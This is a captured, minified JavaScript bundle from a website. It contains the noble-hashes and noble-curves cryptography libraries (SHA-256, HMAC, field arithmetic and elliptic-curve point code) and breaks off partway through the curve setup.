

--- FILE ---
content_type: application/javascript
request_url: https://bysewihe.com/assets/index-BM_z-1nG.js
body_size: 16975
content:
var Me=Object.defineProperty;var $e=(e,t,r)=>t in e?Me(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var p=(e,t,r)=>$e(e,typeof t!="symbol"?t+"":t,r);import{l as Ye,m as le}from"./index-BRMdEY3M.js";/*! noble-hashes - MIT License (c) 2022 Paul Miller (paulmillr.com) */function Kt(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function nt(e,t=""){if(!Number.isSafeInteger(e)||e<0){const r=t&&'"'.concat(t,'" ');throw new Error("".concat(r,"expected integer >= 0, got ").concat(e))}}function k(e,t,r=""){const n=Kt(e),o=e==null?void 0:e.length,i=t!==void 0;if(!n||i&&o!==t){const s=r&&'"'.concat(r,'" '),a=i?" of length ".concat(t):"",c=n?"length=".concat(o):"type=".concat(typeof e);throw new Error(s+"expected Uint8Array"+a+", got "+c)}return e}function de(e){if(typeof e!="function"||typeof e.create!="function")throw new Error("Hash must wrapped by utils.createHasher");nt(e.outputLen),nt(e.blockLen)}function xt(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function Pe(e,t){k(e,void 0,"digestInto() output");const r=t.outputLen;if(e.length<r)throw new Error('"digestInto() output" expected to be of length >='+r)}function Bt(...e){for(let t=0;t<e.length;t++)e[t].fill(0)}function Ut(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}function Y(e,t){return e<<32-t|e>>>t}const he=typeof Uint8Array.from([]).toHex=="function"&&typeof Uint8Array.fromHex=="function",Ge=Array.from({length:256},(e,t)=>t.toString(16).padStart(2,"0"));function Rt(e){if(k(e),he)return e.toHex();let t="";for(let r=0;r<e.length;r++)t+=Ge[e[r]];return t}const G={_0:48,_9:57,A:65,F:70,a:97,f:102};function Jt(e){if(e>=G._0&&e<=G._9)return e-G._0;if(e>=G.A&&e<=G.F)return e-(G.A-10);if(e>=G.a&&e<=G.f)return e-(G.a-10)}function _t(e){if(typeof e!="string")throw new Error("hex string expected, got "+typeof e);if(he)return Uint8Array.fromHex(e);const t=e.length,r=t/2;if(t%2)throw new Error("hex string expected, got unpadded hex of length "+t);const n=new Uint8Array(r);for(let o=0,i=0;o<r;o++,i+=2){const s=Jt(e.charCodeAt(i)),a=Jt(e.charCodeAt(i+1));if(s===void 0||a===void 0){const c=e[i]+e[i+1];throw new Error('hex string expected, got non-hex character "'+c+'" at index '+i)}n[o]=s*16+a}return n}function J(...e){let t=0;for(let n=0;n<e.length;n++){const o=e[n];k(o),t+=o.length}const r=new Uint8Array(t);for(let n=0,o=0;n<e.length;n++){const i=e[n];r.set(i,o),o+=i.length}return r}function ze(e,t={}){const r=(o,i)=>e(i).update(o).digest(),n=e(void 0);return r.outputLen=n.outputLen,r.blockLen=n.blockLen,r.create=o=>e(o),Object.assign(r,t),Object.freeze(r)}function ge(e=32){const t=typeof globalThis=="object"?globalThis.crypto:null;if(typeof(t==null?void 0:t.getRandomValues)!="function")throw new Error("crypto.getRandomValues must be defined");return t.getRandomValues(new Uint8Array(e))}const Xe=e=>({oid:Uint8Array.from([6,9,96,134,72,1,101,3,4,2,e])});function We(e,t,r){return e&t^~e&r}function Fe(e,t,r){return e&t^e&r^t&r}class Je{constructor(t,r,n,o){p(this,"blockLen");p(this,"outputLen");p(this,"padOffset");p(this,"isLE");p(this,"buffer");p(this,"view");p(this,"finished",!1);p(this,"length",0);p(this,"pos",0);p(this,"destroyed",!1);this.blockLen=t,this.outputLen=r,this.padOffset=n,this.isLE=o,this.buffer=new Uint8Array(t),this.view=Ut(this.buffer)}update(t){xt(this),k(t);const{view:r,buffer:n,blockLen:o}=this,i=t.length;for(let s=0;s<i;){const a=Math.min(o-this.pos,i-s);if(a===o){const c=Ut(t);for(;o<=i-s;s+=o)this.process(c,s);continue}n.set(t.subarray(s,s+a),this.pos),this.pos+=a,s+=a,this.pos===o&&(this.process(r,0),this.pos=0)}return this.length+=t.length,this.roundClean(),this}digestInto(t){xt(this),Pe(t,this),this.finished=!0;const{buffer:r,view:n,blockLen:o,isLE:i}=this;let{pos:s}=this;r[s++]=128,Bt(this.buffer.subarray(s)),this.padOffset>o-s&&(this.process(n,0),s=0);for(let h=s;h<o;h++)r[h]=0;n.setBigUint64(o-8,BigInt(this.length*8),i),this.process(n,0);const a=Ut(t),c=this.outputLen;if(c%4)throw new Error("_sha2: outputLen must be aligned to 32bit");const l=c/4,w=this.get();if(l>w.length)throw new Error("_sha2: outputLen bigger than state");for(let h=0;h<l;h++)a.setUint32(4*h,w[h],i)}digest(){const{buffer:t,outputLen:r}=this;this.digestInto(t);const n=t.slice(0,r);return this.destroy(),n}_cloneInto(t){t||(t=new this.constructor),t.set(...this.get());const{blockLen:r,buffer:n,length:o,finished:i,destroyed:s,pos:a}=this;return t.destroyed=s,t.finished=i,t.length=o,t.pos=a,o%r&&t.buffer.set(n),t}clone(){return this._cloneInto()}}const X=Uint32Array.from([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]),Qe=Uint32Array.from([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]),W=new Uint32Array(64);class tn extends Je{constructor(t){super(64,t,8,!1)}get(){const{A:t,B:r,C:n,D:o,E:i,F:s,G:a,H:c}=this;return[t,r,n,o,i,s,a,c]}set(t,r,n,o,i,s,a,c){this.A=t|0,this.B=r|0,this.C=n|0,this.D=o|0,this.E=i|0,this.F=s|0,this.G=a|0,this.H=c|0}process(t,r){for(let h=0;h<16;h++,r+=4)W[h]=t.getUint32(r,!1);for(let h=16;h<64;h++){const A=W[h-15],m=W[h-2],S=Y(A,7)^Y(A,18)^A>>>3,U=Y(m,17)^Y(m,19)^m>>>10;W[h]=U+W[h-7]+S+W[h-16]|0}let{A:n,B:o,C:i,D:s,E:a,F:c,G:l,H:w}=this;for(let h=0;h<64;h++){const A=Y(a,6)^Y(a,11)^Y(a,25),m=w+A+We(a,c,l)+Qe[h]+W[h]|0,U=(Y(n,2)^Y(n,13)^Y(n,22))+Fe(n,o,i)|0;w=l,l=c,c=a,a=s+m|0,s=i,i=o,o=n,n=m+U|0}n=n+this.A|0,o=o+this.B|0,i=i+this.C|0,s=s+this.D|0,a=a+this.E|0,c=c+this.F|0,l=l+this.G|0,w=w+this.H|0,this.set(n,o,i,s,a,c,l,w)}roundClean(){Bt(W)}destroy(){this.set(0,0,0,0,0,0,0,0),Bt(this.buffer)}}class en extends tn{constructor(){super(32);p(this,"A",X[0]|0);p(this,"B",X[1]|0);p(this,"C",X[2]|0);p(this,"D",X[3]|0);p(this,"E",X[4]|0);p(this,"F",X[5]|0);p(this,"G",X[6]|0);p(this,"H",X[7]|0)}}const Zt=ze(()=>new en,Xe(1));/*! noble-curves - MIT License (c) 2022 Paul Miller (paulmillr.com) */const jt=BigInt(0),qt=BigInt(1);function St(e,t=""){if(typeof e!="boolean"){const r=t&&'"'.concat(t,'" ');throw new Error(r+"expected boolean, got type="+typeof e)}return e}function ye(e){if(typeof e=="bigint"){if(!Et(e))throw new Error("positive bigint expected, got "+e)}else nt(e);return e}function bt(e){const t=ye(e).toString(16);return t.length&1?"0"+t:t}function we(e){if(typeof e!="string")throw new Error("hex string expected, got "+typeof e);return e===""?jt:BigInt("0x"+e)}function Ot(e){return we(Rt(e))}function pe(e){return we(Rt(nn(k(e)).reverse()))}function Mt(e,t){nt(t),e=ye(e);const r=_t(e.toString(16).padStart(t*2,"0"));if(r.length!==t)throw new Error("number too large");return r}function be(e,t){return Mt(e,t).reverse()}function nn(e){return Uint8Array.from(e)}const Et=e=>typeof e=="bigint"&&jt<=e;function rn(e,t,r){return Et(e)&&Et(t)&&Et(r)&&t<=e&&e<r}function on(e,t,r,n){if(!rn(t,r,n))throw new Error("expected valid "+e+": "+r+" <= n < "+n+", got "+t)}function sn(e){let t;for(t=0;e>jt;e>>=qt,t+=1);return t}const $t=e=>(qt<<BigInt(e))-qt;function cn(e,t,r){if(nt(e,"hashLen"),nt(t,"qByteLen"),typeof r!="function")throw new Error("hmacFn must be a function");const n=R=>new Uint8Array(R),o=Uint8Array.of(),i=Uint8Array.of(0),s=Uint8Array.of(1),a=1e3;let c=n(e),l=n(e),w=0;const h=()=>{c.fill(1),l.fill(0),w=0},A=(...R)=>r(l,J(c,...R)),m=(R=o)=>{l=A(i,R),c=A(),R.length!==0&&(l=A(s,R),c=A())},S=()=>{if(w++>=a)throw new Error("drbg: tried max amount of iterations");let R=0;const N=[];for(;R<t;){c=A();const P=c.slice();N.push(P),R+=c.length}return J(...N)};return(R,N)=>{h(),m(R);let P;for(;!(P=N(S()));)m();return h(),P}}function Yt(e,t={},r={}){if(!e||typeof e!="object")throw new Error("expected valid options object");function n(i,s,a){const c=e[i];if(a&&c===void 0)return;const l=typeof c;if(l!==s||c===null)throw new Error('param "'.concat(i,'" is invalid: expected ').concat(s,", got ").concat(l))}const o=(i,s)=>Object.entries(i).forEach(([a,c])=>n(a,c,s));o(t,!1),o(r,!0)}function Qt(e){const t=new WeakMap;return(r,...n)=>{const o=t.get(r);if(o!==void 0)return o;const i=e(r,...n);return t.set(r,i),i}}/*! noble-curves - MIT License (c) 2022 Paul Miller (paulmillr.com) */const Z=BigInt(0),V=BigInt(1),tt=BigInt(2),me=BigInt(3),ve=BigInt(4),Ee=BigInt(5),an=BigInt(7),xe=BigInt(8),fn=BigInt(9),Be=BigInt(16);function $(e,t){const r=e%t;return r>=Z?r:t+r}function te(e,t){if(e===Z)throw new Error("invert: expected non-zero number");if(t<=Z)throw new Error("invert: expected positive modulus, got "+t);let r=$(e,t),n=t,o=Z,i=V;for(;r!==Z;){const a=n/r,c=n%r,l=o-i*a;n=r,r=c,o=i,i=l}if(n!==V)throw new Error("invert: does not exist");return $(o,t)}function Pt(e,t,r){if(!e.eql(e.sqr(t),r))throw new Error("Cannot find square root")}function _e(e,t){const r=(e.ORDER+V)/ve,n=e.pow(t,r);return Pt(e,n,t),n}function un(e,t){const r=(e.ORDER-Ee)/xe,n=e.mul(t,tt),o=e.pow(n,r),i=e.mul(t,o),s=e.mul(e.mul(i,tt),o),a=e.mul(i,e.sub(s,e.ONE));return Pt(e,a,t),a}function ln(e){const t=Gt(e),r=Se(e),n=r(t,t.neg(t.ONE)),o=r(t,n),i=r(t,t.neg(n)),s=(e+an)/Be;return(a,c)=>{let l=a.pow(c,s),w=a.mul(l,n);const h=a.mul(l,o),A=a.mul(l,i),m=a.eql(a.sqr(w),c),S=a.eql(a.sqr(h),c);l=a.cmov(l,w,m),w=a.cmov(A,h,S);const U=a.eql(a.sqr(w),c),R=a.cmov(l,w,U);return Pt(a,R,c),R}}function Se(e){if(e<me)throw new Error("sqrt is not defined for small field");let t=e-V,r=0;for(;t%tt===Z;)t/=tt,r++;let n=tt;const o=Gt(e);for(;ee(o,n)===1;)if(n++>1e3)throw new Error("Cannot find square root: probably non-prime P");if(r===1)return _e;let i=o.pow(n,t);const s=(t+V)/tt;return function(c,l){if(c.is0(l))return l;if(ee(c,l)!==1)throw new Error("Cannot find square root");let w=r,h=c.mul(c.ONE,i),A=c.pow(l,t),m=c.pow(l,s);for(;!c.eql(A,c.ONE);){if(c.is0(A))return c.ZERO;let S=1,U=c.sqr(A);for(;!c.eql(U,c.ONE);)if(S++,U=c.sqr(U),S===w)throw new Error("Cannot find square root");const R=V<<BigInt(w-S-1),N=c.pow(h,R);w=S,h=c.sqr(N),A=c.mul(A,h),m=c.mul(m,N)}return m}}function dn(e){return e%ve===me?_e:e%xe===Ee?un:e%Be===fn?ln(e):Se(e)}const hn=["create","isValid","is0","neg","inv","sqrt","sqr","eql","add","sub","mul","pow","div","addN","subN","mulN","sqrN"];function gn(e){const t={ORDER:"bigint",BYTES:"number",BITS:"number"},r=hn.reduce((n,o)=>(n[o]="function",n),t);return Yt(e,r),e}function yn(e,t,r){if(r<Z)throw new Error("invalid exponent, negatives unsupported");if(r===Z)return e.ONE;if(r===V)return t;let n=e.ONE,o=t;for(;r>Z;)r&V&&(n=e.mul(n,o)),o=e.sqr(o),r>>=V;return n}function Ae(e,t,r=!1){const n=new Array(t.length).fill(r?e.ZERO:void 0),o=t.reduce((s,a,c)=>e.is0(a)?s:(n[c]=s,e.mul(s,a)),e.ONE),i=e.inv(o);return t.reduceRight((s,a,c)=>e.is0(a)?s:(n[c]=e.mul(s,n[c]),e.mul(s,a)),i),n}function ee(e,t){const r=(e.ORDER-V)/tt,n=e.pow(t,r),o=e.eql(n,e.ONE),i=e.eql(n,e.ZERO),s=e.eql(n,e.neg(e.ONE));if(!o&&!i&&!s)throw new Error("invalid Legendre symbol result");return o?1:i?0:-1}function wn(e,t){t!==void 0&&nt(t);const r=t!==void 0?t:e.toString(2).length,n=Math.ceil(r/8);return{nBitLength:r,nByteLength:n}}class pn{constructor(t,r={}){p(this,"ORDER");p(this,"BITS");p(this,"BYTES");p(this,"isLE");p(this,"ZERO",Z);p(this,"ONE",V);p(this,"_lengths");p(this,"_sqrt");p(this,"_mod");var s;if(t<=Z)throw new Error("invalid field: expected ORDER > 0, got "+t);let n;this.isLE=!1,r!=null&&typeof r=="object"&&(typeof r.BITS=="number"&&(n=r.BITS),typeof r.sqrt=="function"&&(this.sqrt=r.sqrt),typeof r.isLE=="boolean"&&(this.isLE=r.isLE),r.allowedLengths&&(this._lengths=(s=r.allowedLengths)==null?void 0:s.slice()),typeof r.modFromBytes=="boolean"&&(this._mod=r.modFromBytes));const{nBitLength:o,nByteLength:i}=wn(t,n);if(i>2048)throw new Error("invalid field: expected ORDER of <= 2048 bytes");this.ORDER=t,this.BITS=o,this.BYTES=i,this._sqrt=void 0,Object.preventExtensions(this)}create(t){return $(t,this.ORDER)}isValid(t){if(typeof t!="bigint")throw new Error("invalid field element: expected bigint, got "+typeof t);return Z<=t&&t<this.ORDER}is0(t){return t===Z}isValidNot0(t){return!this.is0(t)&&this.isValid(t)}isOdd(t){return(t&V)===V}neg(t){return $(-t,this.ORDER)}eql(t,r){return t===r}sqr(t){return $(t*t,this.ORDER)}add(t,r){return $(t+r,this.ORDER)}sub(t,r){return $(t-r,this.ORDER)}mul(t,r){return $(t*r,this.ORDER)}pow(t,r){return yn(this,t,r)}div(t,r){return $(t*te(r,this.ORDER),this.ORDER)}sqrN(t){return t*t}addN(t,r){return t+r}subN(t,r){return t-r}mulN(t,r){return t*r}inv(t){return te(t,this.ORDER)}sqrt(t){return this._sqrt||(this._sqrt=dn(this.ORDER)),this._sqrt(this,t)}toBytes(t){return this.isLE?be(t,this.BYTES):Mt(t,this.BYTES)}fromBytes(t,r=!1){k(t);const{_lengths:n,BYTES:o,isLE:i,ORDER:s,_mod:a}=this;if(n){if(!n.includes(t.length)||t.length>o)throw new Error("Field.fromBytes: expected "+n+" bytes, got "+t.length);const l=new Uint8Array(o);l.set(t,i?0:l.length-t.length),t=l}if(t.length!==o)throw new Error("Field.fromBytes: expected "+o+" bytes, got "+t.length);let c=i?pe(t):Ot(t);if(a&&(c=$(c,s)),!r&&!this.isValid(c))throw new Error("invalid field element: outside of range 0..ORDER");return c}invertBatch(t){return Ae(this,t)}cmov(t,r,n){return n?r:t}}function Gt(e,t={}){return new pn(e,t)}function Re(e){if(typeof e!="bigint")throw new Error("field order must be bigint");const t=e.toString(2).length;return Math.ceil(t/8)}function Oe(e){const t=Re(e);return t+Math.ceil(t/2)}function bn(e,t,r=!1){k(e);const n=e.length,o=Re(t),i=Oe(t);if(n<16||n<i||n>1024)throw new Error("expected "+i+"-1024 bytes of input, got "+n);const s=r?pe(e):Ot(e),a=$(s,t-V)+V;return r?be(a,o):Mt(a,o)}/*! noble-curves - MIT License (c) 2022 Paul Miller (paulmillr.com) */const ct=BigInt(0),et=BigInt(1);function At(e,t){const r=t.negate();return e?r:t}function ne(e,t){const r=Ae(e.Fp,t.map(n=>n.Z));return t.map((n,o)=>e.fromAffine(n.toAffine(r[o])))}function Le(e,t){if(!Number.isSafeInteger(e)||e<=0||e>t)throw new Error("invalid window size, expected [1.."+t+"], got W="+e)}function Dt(e,t){Le(e,t);const r=Math.ceil(t/e)+1,n=2**(e-1),o=2**e,i=$t(e),s=BigInt(e);return{windows:r,windowSize:n,mask:i,maxNumber:o,shiftBy:s}}function re(e,t,r){const{windowSize:n,mask:o,maxNumber:i,shiftBy:s}=r;let a=Number(e&o),c=e>>s;a>n&&(a-=i,c+=et);const l=t*n,w=l+Math.abs(a)-1,h=a===0,A=a<0,m=t%2!==0;return{nextN:c,offset:w,isZero:h,isNeg:A,isNegF:m,offsetF:l}}const kt=new WeakMap,Ie=new WeakMap;function Nt(e){return Ie.get(e)||1}function oe(e){if(e!==ct)throw new Error("invalid wNAF")}class mn{constructor(t,r){p(this,"BASE");p(this,"ZERO");p(this,"Fn");p(this,"bits");this.BASE=t.BASE,this.ZERO=t.ZERO,this.Fn=t.Fn,this.bits=r}_unsafeLadder(t,r,n=this.ZERO){let o=t;for(;r>ct;)r&et&&(n=n.add(o)),o=o.double(),r>>=et;return n}precomputeWindow(t,r){const{windows:n,windowSize:o}=Dt(r,this.bits),i=[];let s=t,a=s;for(let c=0;c<n;c++){a=s,i.push(a);for(let l=1;l<o;l++)a=a.add(s),i.push(a);s=a.double()}return i}wNAF(t,r,n){if(!this.Fn.isValid(n))throw new Error("invalid scalar");let o=this.ZERO,i=this.BASE;const s=Dt(t,this.bits);for(let a=0;a<s.windows;a++){const{nextN:c,offset:l,isZero:w,isNeg:h,isNegF:A,offsetF:m}=re(n,a,s);n=c,w?i=i.add(At(A,r[m])):o=o.add(At(h,r[l]))}return oe(n),{p:o,f:i}}wNAFUnsafe(t,r,n,o=this.ZERO){const i=Dt(t,this.bits);for(let s=0;s<i.windows&&n!==ct;s++){const{nextN:a,offset:c,isZero:l,isNeg:w}=re(n,s,i);if(n=a,!l){const h=r[c];o=o.add(w?h.negate():h)}}return oe(n),o}getPrecomputes(t,r,n){let o=kt.get(r);return o||(o=this.precomputeWindow(r,t),t!==1&&(typeof n=="function"&&(o=n(o)),kt.set(r,o))),o}cached(t,r,n){const o=Nt(t);return this.wNAF(o,this.getPrecomputes(o,t,n),r)}unsafe(t,r,n,o){const i=Nt(t);return i===1?this._unsafeLadder(t,r,o):this.wNAFUnsafe(i,this.getPrecomputes(i,t,n),r,o)}createCache(t,r){Le(r,this.bits),Ie.set(t,r),kt.delete(t)}hasCache(t){return Nt(t)!==1}}function vn(e,t,r,n){let o=t,i=e.ZERO,s=e.ZERO;for(;r>ct||n>ct;)r&et&&(i=i.add(o)),n&et&&(s=s.add(o)),o=o.double(),r>>=et,n>>=et;return{p1:i,p2:s}}function ie(e,t,r){if(t){if(t.ORDER!==e)throw new Error("Field.ORDER must match order: Fp == p, Fn == n");return gn(t),t}else return Gt(e,{isLE:r})}function En(e,t,r={},n){if(n===void 0&&(n=e==="edwards"),!t||typeof t!="object")throw new Error("expected valid ".concat(e," CURVE object"));for(const c of["p","n","h"]){const l=t[c];if(!(typeof l=="bigint"&&l>ct))throw new Error("CURVE.".concat(c," must be positive bigint"))}const o=ie(t.p,r.Fp,n),i=ie(t.n,r.Fn,n),a=["Gx","Gy","a","b"];for(const c of a)if(!o.isValid(t[c]))throw new Error("CURVE.".concat(c," must be valid field element of CURVE.Fp"));return t=Object.freeze(Object.assign({},t)),{CURVE:t,Fp:o,Fn:i}}function xn(e,t){return function(n){const o=e(n);return{secretKey:o,publicKey:t(o)}}}class Ue{constructor(t,r){p(this,"oHash");p(this,"iHash");p(this,"blockLen");p(this,"outputLen");p(this,"finished",!1);p(this,"destroyed",!1);if(de(t),k(r,void 0,"key"),this.iHash=t.create(),typeof this.iHash.update!="function")throw new Error("Expected instance of class which extends utils.Hash");this.blockLen=this.iHash.blockLen,this.outputLen=this.iHash.outputLen;const n=this.blockLen,o=new Uint8Array(n);o.set(r.length>n?t.create().update(r).digest():r);for(let i=0;i<o.length;i++)o[i]^=54;this.iHash.update(o),this.oHash=t.create();for(let i=0;i<o.length;i++)o[i]^=106;this.oHash.update(o),Bt(o)}update(t){return xt(this),this.iHash.update(t),this}digestInto(t){xt(this),k(t,this.outputLen,"output"),this.finished=!0,this.iHash.digestInto(t),this.oHash.update(t),this.oHash.digestInto(t),this.destroy()}digest(){const t=new Uint8Array(this.oHash.outputLen);return this.digestInto(t),t}_cloneInto(t){t||(t=Object.create(Object.getPrototypeOf(this),{}));const{oHash:r,iHash:n,finished:o,destroyed:i,blockLen:s,outputLen:a}=this;return t=t,t.finished=o,t.destroyed=i,t.blockLen=s,t.outputLen=a,t.oHash=r._cloneInto(t.oHash),t.iHash=n._cloneInto(t.iHash),t}clone(){return this._cloneInto()}destroy(){this.destroyed=!0,this.oHash.destroy(),this.iHash.destroy()}}const De=(e,t,r)=>new Ue(e,t).update(r).digest();De.create=(e,t)=>new Ue(e,t);/*! noble-curves - MIT License (c) 2022 Paul Miller (paulmillr.com) */const se=(e,t)=>(e+(e>=0?t:-t)/ke)/t;function Bn(e,t,r){const[[n,o],[i,s]]=t,a=se(s*e,r),c=se(-o*e,r);let l=e-a*n-c*i,w=-a*o-c*s;const h=l<z,A=w<z;h&&(l=-l),A&&(w=-w);const m=$t(Math.ceil(sn(r)/2))+it;if(l<z||l>=m||w<z||w>=m)throw new Error("splitScalar (endomorphism): failed, k="+e);return{k1neg:h,k1:l,k2neg:A,k2:w}}function Ct(e){if(!["compact","recovered","der"].includes(e))throw new Error('Signature format must be "compact", "recovered", or "der"');return e}function Ht(e,t){const r={};for(let n of Object.keys(t))r[n]=e[n]===void 0?t[n]:e[n];return St(r.lowS,"lowS"),St(r.prehash,"prehash"),r.format!==void 0&&Ct(r.format),r}class _n extends Error{constructor(t=""){super(t)}}const F={Err:_n,_tlv:{encode:(e,t)=>{const{Err:r}=F;if(e<0||e>256)throw new r("tlv.encode: wrong tag");if(t.length&1)throw new r("tlv.encode: unpadded data");const n=t.length/2,o=bt(n);if(o.length/2&128)throw new r("tlv.encode: long form length too big");const i=n>127?bt(o.length/2|128):"";return bt(e)+i+o+t},decode(e,t){const{Err:r}=F;let n=0;if(e<0||e>256)throw new r("tlv.encode: wrong tag");if(t.length<2||t[n++]!==e)throw new r("tlv.decode: wrong tlv");const o=t[n++],i=!!(o&128);let s=0;if(!i)s=o;else{const c=o&127;if(!c)throw new r("tlv.decode(long): indefinite length not supported");if(c>4)throw new r("tlv.decode(long): byte length is too big");const l=t.subarray(n,n+c);if(l.length!==c)throw new r("tlv.decode: length bytes not complete");if(l[0]===0)throw new r("tlv.decode(long): zero leftmost byte");for(const w of l)s=s<<8|w;if(n+=c,s<128)throw new r("tlv.decode(long): not minimal encoding")}const a=t.subarray(n,n+s);if(a.length!==s)throw new r("tlv.decode: wrong value length");return{v:a,l:t.subarray(n+s)}}},_int:{encode(e){const{Err:t}=F;if(e<z)throw new t("integer: negative integers are not allowed");let r=bt(e);if(Number.parseInt(r[0],16)&8&&(r="00"+r),r.length&1)throw new t("unexpected DER parsing assertion: unpadded hex");return r},decode(e){const{Err:t}=F;if(e[0]&128)throw new t("invalid signature integer: negative");if(e[0]===0&&!(e[1]&128))throw new t("invalid signature integer: unnecessary leading zero");return Ot(e)}},toSig(e){const{Err:t,_int:r,_tlv:n}=F,o=k(e,void 0,"signature"),{v:i,l:s}=n.decode(48,o);if(s.length)throw new t("invalid signature: left bytes after parsing");const{v:a,l:c}=n.decode(2,i),{v:l,l:w}=n.decode(2,c);if(w.length)throw new t("invalid signature: left bytes after parsing");return{r:r.decode(a),s:r.decode(l)}},hexFromSig(e){const{_tlv:t,_int:r}=F,n=t.encode(2,r.encode(e.r)),o=t.encode(2,r.encode(e.s)),i=n+o;return t.encode(48,i)}},z=BigInt(0),it=BigInt(1),ke=BigInt(2),mt=BigInt(3),Sn=BigInt(4);function An(e,t={}){const r=En("weierstrass",e,t),{Fp:n,Fn:o}=r;let i=r.CURVE;const{h:s,n:a}=i;Yt(t,{},{allowInfinityPoint:"boolean",clearCofactor:"function",isTorsionFree:"function",fromBytes:"function",toBytes:"function",endo:"object"});const{endo:c}=t;if(c&&(!n.is0(i.a)||typeof c.beta!="bigint"||!Array.isArray(c.basises)))throw new Error('invalid endo: expected "beta": bigint and "basises": array');const l=He(n,o);function w(){if(!n.isOdd)throw new Error("compression is not supported: Field does not have .isOdd()")}function h(O,u,f){const{x:d,y}=u.toAffine(),v=n.toBytes(d);if(St(f,"isCompressed"),f){w();const b=!n.isOdd(y);return J(Ne(b),v)}else return J(Uint8Array.of(4),v,n.toBytes(y))}function A(O){k(O,void 0,"Point");const{publicKey:u,publicKeyUncompressed:f}=l,d=O.length,y=O[0],v=O.subarray(1);if(d===u&&(y===2||y===3)){const b=n.fromBytes(v);if(!n.isValid(b))throw new Error("bad point: is not on curve, wrong x");const E=U(b);let g;try{g=n.sqrt(E)}catch(H){const I=H instanceof Error?": "+H.message:"";throw new Error("bad point: is not on curve, sqrt error"+I)}w();const x=n.isOdd(g);return(y&1)===1!==x&&(g=n.neg(g)),{x:b,y:g}}else if(d===f&&y===4){const b=n.BYTES,E=n.fromBytes(v.subarray(0,b)),g=n.fromBytes(v.subarray(b,b*2));if(!R(E,g))throw new Error("bad point: is not on curve");return{x:E,y:g}}else throw new Error("bad point: got length ".concat(d,", expected compressed=").concat(u," or uncompressed=").concat(f))}const m=t.toBytes||h,S=t.fromBytes||A;function U(O){const u=n.sqr(O),f=n.mul(u,O);return n.add(n.add(f,n.mul(O,i.a)),i.b)}function R(O,u){const f=n.sqr(u),d=U(O);return n.eql(f,d)}if(!R(i.Gx,i.Gy))throw new Error("bad curve params: generator point");const N=n.mul(n.pow(i.a,mt),Sn),P=n.mul(n.sqr(i.b),BigInt(27));if(n.is0(n.add(N,P)))throw new Error("bad curve params: a or b");function ot(O,u,f=!1){if(!n.isValid(u)||f&&n.is0(u))throw new Error("bad point coordinate ".concat(O));return u}function j(O){if(!(O instanceof M))throw new Error("Weierstrass Point expected")}function ut(O){if(!c||!c.basises)throw new Error("no endo");return Bn(O,c.basises,o.ORDER)}const lt=Qt((O,u)=>{const{X:f,Y:d,Z:y}=O;if(n.eql(y,n.ONE))return{x:f,y:d};const v=O.is0();u==null&&(u=v?n.ONE:n.inv(y));const b=n.mul(f,u),E=n.mul(d,u),g=n.mul(y,u);if(v)return{x:n.ZERO,y:n.ZERO};if(!n.eql(g,n.ONE))throw new Error("invZ was invalid");return{x:b,y:E}}),It=Qt(O=>{if(O.is0()){if(t.allowInfinityPoint&&!n.is0(O.Y))return;throw new Error("bad point: 